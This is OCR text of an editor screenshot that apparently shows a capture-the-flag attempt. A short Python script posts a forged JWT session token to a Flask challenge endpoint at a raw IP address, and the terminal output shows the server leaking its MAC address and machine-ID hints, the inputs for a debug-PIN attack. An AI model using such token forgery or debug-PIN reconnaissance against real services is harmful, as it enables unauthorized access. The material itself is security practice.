 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) tmp
资源管理器
TMP
ip.txt
test.py
test2.py
unti_aoi.7z
unti_aoi.py
大纲
时间线
HEXADECIMAL CALCULATOR
aws
2
test.py test2.py
test2.py > ...
1 # @Author: s1rius
2 # @Date: 2024-05-01 22:11:04
3 # @LastEditTime: 2024-05-01 22:11:13
4 # @Description: https://s1rius.space/
5
6 import requests
7
8
9 url = "http://101.200.138.180:10006/woddenfish"
10 data = '{"session":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiZG9uYXRlIiwicXVhbnRpdHkiOjF9.gT7yG_zYb22iGVXcGtSVzYr-fAeb_Nyv4KbeH3Ez8hc"}'
11 headers = {"Content-Type": "application/json"}
12 res = requests.post(url, data, headers=headers)
13 print(res.text.encode("utf-8"))
14
问题 输出 调试控制台 终端 端口 注释 Python
1050-5930-5605*7264
-40719600
@s1rius C/h/tmp 385ms 100% 22:01 (Wed)
❯ & C:/home/env/python/python.exe c:/home/tmp/test.py
6813/4127/3369-5354
-5353.999509992295
<h1>/usr/local/lib/python3.11/site-packages/flask/app.py</h1>
<h1>uuidnode_mac位于/woddenfish</h1>
@s1rius C/h/tmp 459ms 100% 22:03 (Wed)
❯ & C:/home/env/python/python.exe c:/home/tmp/test2.py
{"gongde":1078445853,"message":"\u4f5b\u66f0\uff1a\u529f\u5fb7\u5706\u6ee1\u3002\u5730\u574002:42:ac:18:00:02:,\u673a\u5668\u7801\u63d0\u793a\u7ed9\u4f60\u4e86/machine_id"}
@s1rius C/h/tmp 307ms 100% 22:12 (Wed)
❯ & C:/home/env/python/python.exe c:/home/tmp/test2.py
b'{"gongde":15,"message":"\\u4f5b\\u66f0\\uff1a\\u529f\\u5fb7\\u4e0d\\u8db3"}\n'
@s1rius C/h/tmp 307ms 100% 22:13 (Wed)
❯ & C:/home/env/python/python.exe c:/home/tmp/test2.py
b'{"gongde":2,"message":"\\u4f5b\\u66f0\\uff1a\\u529f\\u5fb7\\u4e0d\\u8db3"}\n'
@s1rius C/h/tmp 296ms 100% 22:13 (Wed)
❯
0 0 0 AWS: AWS Builder ID 行 14，列 1 空格: 4 UTF-8 CRLF {} Python 3.10.11 64-bit tabnine starter Prettier